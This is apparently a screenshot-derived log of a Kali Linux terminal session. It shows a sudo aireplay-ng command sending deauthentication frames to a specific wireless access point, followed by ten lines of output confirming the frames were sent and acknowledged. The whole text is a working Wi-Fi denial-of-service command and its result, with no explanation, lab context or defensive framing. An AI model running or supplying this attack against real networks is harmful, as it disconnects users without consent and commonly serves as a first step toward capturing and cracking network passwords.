 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 10 -a 2A:BE:AB:4F:46:0B -c 2A:BE:AB:4F:46:0B  wlan0mon
[sudo] password for kali:
09:09:49  Waiting for beacon frame (BSSID: 2A:BE:AB:4F:46:0B) on channel 11
09:09:50  Sending 64 directed DeAuth (code 7). STMAC: [2A:BE:AB:4F:46:0B] [128|128 ACKs]
09:09:50  Sending 64 directed DeAuth (code 7). STMAC: [2A:BE:AB:4F:46:0B] [130|130 ACKs]
09:09:51  Sending 64 directed DeAuth (code 7). STMAC: [2A:BE:AB:4F:46:0B] [127|127 ACKs]
09:09:52  Sending 64 directed DeAuth (code 7). STMAC: [2A:BE:AB:4F:46:0B] [130|130 ACKs]
09:09:52  Sending 64 directed DeAuth (code 7). STMAC: [2A:BE:AB:4F:46:0B] [124|124 ACKs]
09:09:53  Sending 64 directed DeAuth (code 7). STMAC: [2A:BE:AB:4F:46:0B] [91|91 ACKs]
09:09:54  Sending 64 directed DeAuth (code 7). STMAC: [2A:BE:AB:4F:46:0B] [43|43 ACKs]
09:09:54  Sending 64 directed DeAuth (code 7). STMAC: [2A:BE:AB:4F:46:0B] [250|250 ACKs]
09:09:55  Sending 64 directed DeAuth (code 7). STMAC: [2A:BE:AB:4F:46:0B] [128|128 ACKs]
09:09:56  Sending 64 directed DeAuth (code 7). STMAC: [2A:BE:AB:4F:46:0B] [128|128 ACKs]